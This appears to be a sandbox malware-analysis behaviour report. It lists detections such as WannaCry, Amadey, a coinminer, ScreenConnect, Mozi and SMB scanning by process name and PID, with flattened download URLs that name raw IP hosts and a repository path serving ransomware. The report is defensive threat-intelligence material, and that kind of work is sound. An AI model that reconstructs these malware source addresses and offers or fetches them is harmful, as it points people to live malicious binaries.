




SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 3156)
- ScreenConnect.ClientService.exe (PID: 5344)
BRAODO has been found (auto)
- bomb.exe (PID: 8104)
- bomb.exe (PID: 3096)



WannaCry Ransomware is detected
- httpsgithub.comDa2dalusThe-MALWARE-ReporawrefsheadsmasterRansomwareWannaCry.exe.exe (PID: 9052)
Executing a file with an untrusted certificate
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 9656)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 9680)
- httpsbvu.oss-ap-southeast-6.aliyuncs.comDimension.exe.exe (PID: 8704)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 7132)
- http185.156.72.2files72003902618f2lGlV.exe.exe (PID: 6880)
- sGe7ljJ.exe (PID: 11384)
- http185.156.72.2files5494432675sGe7ljJ.exe.exe (PID: 10140)
- 8f2lGlV.exe (PID: 11996)
- 8f2lGlV.exe (PID: 9600)
- http185.156.72.2files5494432675sGe7ljJ.exe.exe (PID: 5520)
AMADEY has been detected (SURICATA)
- ramez.exe (PID: 10388)
COINMINER has been found (auto)
- bomb.exe (PID: 7528)



Starts CMD.EXE for self-deleting
- t7iDIyD.exe (PID: 12612)
SMBSCAN has been detected (SURICATA)
- launcherr.exe (PID: 8028)
Payload loading activity detected
- bomb.exe (PID: 7528)
Uses Task Scheduler to autorun other applications
- s7UQMVU.exe (PID: 13464)
MOZI has been detected (SURICATA)
- HelpPane.exe (PID: 13772)
Attempting to scan the network
- launcherr.exe (PID: 8028)
BITTORRENT has been detected (SURICATA)
- HelpPane.exe (PID: 13772)
SUSPICIOUS
Process requests binary or script from the Internet
- bomb.exe (PID: 5324)
- bomb.exe (PID: 7528)
- bomb.exe (PID: 3096)
- bomb.exe (PID: 8104)
- ramez.exe (PID: 10388)
- d02899c450.exe (PID: 13032)
Connects to unusual port
- bomb.exe (PID: 5324)
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)
- SndVol.exe (PID: 5744)
- ScreenConnect.ClientService.exe (PID: 5344)
- ScreenConnect.ClientService.exe (PID: 3156)
- bomb.exe (PID: 7528)
- bomb.exe (PID: 3096)
- http185.156.72.2filestmsintrandom.exe.exe (PID: 9992)
- Task_Manager.exe (PID: 7852)
- InstallUtil.exe (PID: 12172)
- InstallUtil.exe (PID: 8460)
- t7iDIyD.exe (PID: 12612)
- tor.exe (PID: 2692)
- tor.exe (PID: 7292)
- bomb.exe (PID: 8104)
- HelpPane.exe (PID: 13772)
Reads security settings of Internet Explorer
- bomb.exe (PID: 5324)
- dfsvc.exe (PID: 6660)
- http185.156.72.39as.exe.exe (PID: 5504)
- ShellExperienceHost.exe (PID: 1804)
- http77.83.207.69incClientSetup1.exe.exe (PID: 7736)
- http107.173.47.141125dllhost.exe.exe (PID: 2092)
Potential Corporate Privacy Violation
- bomb.exe (PID: 5324)
- ScreenConnect.ClientService.exe (PID: 3156)
- ScreenConnect.ClientService.exe (PID: 5344)
- bomb.exe (PID: 3096)
- bomb.exe (PID: 7528)
- bomb.exe (PID: 8104)
- ramez.exe (PID: 10388)
- launcherr.exe (PID: 8028)
- d02899c450.exe (PID: 13032)
- HelpPane.exe (PID: 13772)
Reads the date of Windows installation
- bomb.exe (PID: 5324)
- http185.156.72.2files63642171644VpydUA.exe.exe (PID: 5164)
Connects to the server without a host name
- bomb.exe (PID: 5324)
- bomb.exe (PID: 3096)
- bomb.exe (PID: 7528)
- bomb.exe (PID: 8104)
- ramez.exe (PID: 10388)
- d02899c450.exe (PID: 13032)
